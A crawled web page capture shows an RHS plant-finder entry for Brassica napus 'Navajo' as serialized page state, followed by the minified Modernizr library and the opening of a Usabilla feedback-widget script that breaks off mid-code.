_ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/148772/brassica-napus-navajo-pbr/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/148772/brassica-napus-navajo-pbr/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 12 Dec 2025 12:02:09 GMT"],"content-length":["1932"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/148772/brassica-napus-navajo-pbr/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/148772/brassica-napus-navajo-pbr/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/148772?":{"body":{"id":148772,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Brassica napus 'Navajo'","autoCompleteFieldList":["Brassica napus 'Navajo'"],"semanticSearchField":"Botanical name: Brassica napus 'Navajo'. Family: Brassicaceae. Genus: Brassica. Genus information: Brassicas can be annual, biennial or perennial plants, most are upright with alternate, often glaucous leaves, long taproots and clusters of cross-shaped, yellow or white flowers. The genus includes a number of species bred to produce food crops, such as cabbages, turnips, mustards and oilseed rape, as well as others grown for their ornamental value","botanicalName":"\u003Cem>Brassica\u003C/em> \u003Cem>napus\u003C/em> 'Navajo'","botanicalNameUnFormatted":"Brassica napus 'Navajo'","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0097644","family":"Brassicaceae","genus":"Brassica","entityDescription":"","genusDescription":"Brassicas can be annual, biennial or perennial plants, most are upright with alternate, often glaucous leaves, long taproots and clusters of cross-shaped, yellow or white flowers. The genus includes a number of species bred to produce food crops, such as cabbages, turnips, mustards and oilseed rape, as well as others grown for their ornamental value"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Fri, 12 Dec 2025 12:02:10 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/148772","responseType":"json"},"plantDetailsStateKey_148772":{"id":148772,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Brassica napus 'Navajo'","autoCompleteFieldList":["Brassica napus 'Navajo'"],"semanticSearchField":"Botanical name: Brassica napus 'Navajo'. Family: Brassicaceae. Genus: Brassica. Genus information: Brassicas can be annual, biennial or perennial plants, most are upright with alternate, often glaucous leaves, long taproots and clusters of cross-shaped, yellow or white flowers. The genus includes a number of species bred to produce food crops, such as cabbages, turnips, mustards and oilseed rape, as well as others grown for their ornamental value","botanicalName":"\u003Cem>Brassica\u003C/em> \u003Cem>napus\u003C/em> 'Navajo'","botanicalNameUnFormatted":"Brassica napus 'Navajo'","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0097644","family":"Brassicaceae","genus":"Brassica","entityDescription":"","genusDescription":"Brassicas can be annual, biennial or perennial plants, most are upright with alternate, often glaucous leaves, long taproots and clusters of cross-shaped, yellow or white flowers. The genus includes a number of species bred to produce food crops, such as cabbages, turnips, mustards and oilseed rape, as well as others grown for their ornamental value","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save 25%\u003C/span>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2025-10-30T10:16:24.7118898","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838
body_size: 1649
content:
!function(s,u,d){var i=[],e={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){i.push({name:e,fn:t,options:n})},addAsyncTest:function(e){i.push({name:null,fn:e})}};(a=function(){}).prototype=e;var a=new a,f=[];function c(e,t){return typeof e===t}var p=u.documentElement,m="svg"===p.nodeName.toLowerCase();var t="Moz O ms Webkit",y=e._config.usePrefixes?t.split(" "):[];function h(e){return"function"!=typeof u.createElement?u.createElement(e):m?u.createElementNS.call(u,"http://www.w3.org/2000/svg",e):u.createElement.apply(u,arguments)}e._cssomPrefixes=y;var n={elem:h("modernizr")};a._q.push(function(){delete n.elem});var v={style:n.elem.style};function r(e,t,n,o){var r,s,l,i="modernizr",a=h("div"),f=((l=u.body)||((l=h(m?"svg":"body")).fake=!0),l);if(parseInt(n,10))for(;n--;)(r=h("div")).id=o?o[n]:i+(n+1),a.appendChild(r);return(l=h("style")).type="text/css",l.id="s"+i,(f.fake?f:a).appendChild(l),f.appendChild(a),l.styleSheet?l.styleSheet.cssText=e:l.appendChild(u.createTextNode(e)),a.id=i,f.fake&&(f.style.background="",f.style.overflow="hidden",s=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),e=t(a,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=s,p.offsetHeight):a.parentNode.removeChild(a),!!e}function l(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function g(e,t){var n=e.length;if("CSS"in s&&"supports"in s.CSS){for(;n--;)if(s.CSS.supports(l(e[n]),t))return!0;return!1}if("CSSSupportsRule"in s){for(var o=[];n--;)o.push("("+l(e[n])+":"+t+")");return r("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"==(t=e,n=null,o="position","getComputedStyle"in s?(r=getComputedStyle.call(s,t,n),e=s.console,null!==r?o&&(r=r.getPropertyValue(o)):e&&e[e.error?"error":"log"].call(e,"getComputedStyle returning null, its possible modernizr test results are inaccurate")):r=!n&&t.currentStyle&&t.currentStyle[o],r);var t,n,o,r})}return d}a._q.unshift(function(){delete v.style});var o,C,w,x,S=e._config.usePrefixes?t.toLowerCase().split(" "):[];function b(e,t,n){var o,r;for(r in e)if(e[r]in t)return!1===n?e[r]:c(o=t[e[r]],"function")?function(e,t){return function(){return e.apply(t,arguments)}}(o,n||t):o;return!1}function _(e,t,n,o,r){var s=e.charAt(0).toUpperCase()+e.slice(1),l=(e+" "+y.join(s+" ")+s).split(" ");return c(t,"string")||void 0===t?function(e,t,n,o){if(o=void 0!==o&&o,void 0!==n){var r=g(e,n);if(void 0!==r)return r}for(var s,l,i,a,f,u=["modernizr","tspan","samp"];!v.style&&u.length;)s=!0,v.modElem=h(u.shift()),v.style=v.modElem.style;function c(){s&&(delete v.style,delete v.modElem)}for(i=e.length,l=0;l<i;l++)if(a=e[l],f=v.style[a],~(""+a).indexOf("-")&&(a=a.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")),v.style[a]!==d){if(o||void 0===n)return c(),"pfx"!=t||a;try{v.style[a]=n}catch(e){}if(v.style[a]!=f)return c(),"pfx"!=t||a}return c(),!1}(l,t,o,r):b(l=(e+" "+S.join(s+" ")+s).split(" "),t,n)}function k(e,t,n){return _(e,d,d,t,n)}e._domPrefixes=S,e.testAllProps=_,e.testAllProps=k,a.addTest("flexbox",k("flexBasis","1px",!0)),a.addTest("flexboxlegacy",k("boxDirection","reverse",!0)),function(){a.addTest("csscolumns",function(){var e=!1,t=k("columnCount");try{e=(e=!!t)&&new Boolean(e)}catch(e){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],o=0;o<n.length;o++)e=n[o].toLowerCase(),t=k("column"+n[o]),"breakbefore"!==e&&"breakafter"!==e&&"breakinside"!=e||(t=t||k(n[o])),a.addTest("csscolumns."+e,t)}(),function(){var e,t,n,o,r,s,l;for(l in i)if(i.hasOwnProperty(l)){if(e=[],(t=i[l]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=c(t.fn,"function")?t.fn():t.fn,r=0;r<e.length;r++)1===(s=e[r].split(".")).length?a[s[0]]=o:(!a[s[0]]||a[s[0]]instanceof Boolean||(a[s[0]]=new Boolean(a[s[0]])),a[s[0]][s[1]]=o),f.push((o?"":"no-")+s.join("-"))}}(),o=f,w=p.className,x=a._config.classPrefix||"",m&&(w=w.baseVal),a._config.enableJSClass&&(C=new RegExp("(^|\\s)"+x+"no-js(\\s|$)"),w=w.replace(C,"$1"+x+"js$2")),a._config.enableClasses&&(w+=" "+x+o.join(" "+x),m?p.className.baseVal=w:p.className=w),delete e.addTest,delete e.addAsyncTest;for(var P=0;P<a._q.length;P++)a._q[P]();s.Modernizr=a}(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16018
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
